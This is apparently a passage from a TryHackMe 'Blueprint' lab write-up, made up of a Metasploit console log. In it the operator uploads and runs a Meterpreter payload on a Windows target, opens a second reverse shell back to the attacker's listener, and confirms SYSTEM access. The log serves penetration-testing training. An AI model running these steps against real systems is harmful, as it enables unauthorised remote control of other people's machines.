 msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > upload meterpreter_9001.exe
[*] uploading  : /home/kali/Tryhackme/blueprint/meterpreter_9001.exe → meterpreter_9001.exe
[*] Uploaded -1.00 B of 72.07 KiB (-0.0%): /home/kali/Tryhackme/blueprint/meterpreter_9001.exe → meter
preter_9001.exe
[*] uploaded   : /home/kali/Tryhackme/blueprint/meterpreter_9001.exe → meterpreter_9001.exe
meterpreter > execute -f meterpreter_9001.exe
Process 11596 created.
meterpreter >
[*] Sending stage (175174 bytes) to 10.10.104.33
[*] Meterpreter session 2 opened (10.9.4.109:9001 → 10.10.104.33:49747) at 2021-08-03 10:26:21 -0400
meterpreter > getuid
Server username: SYSTEM (0)
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                      Connection
--  ----  ----                     -----------                      ----------
1         meterpreter php/windows  SYSTEM (0) @ BLUEPRINT           10.9.4.109:4444 → 10.10.104.33:4
9713 (10.10.104.33)
2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ BLUEPRINT  10.9.4.109:9001 → 10.10.104.33:4
9747 (10.10.104.33)
msf6 exploit(multi/handler) >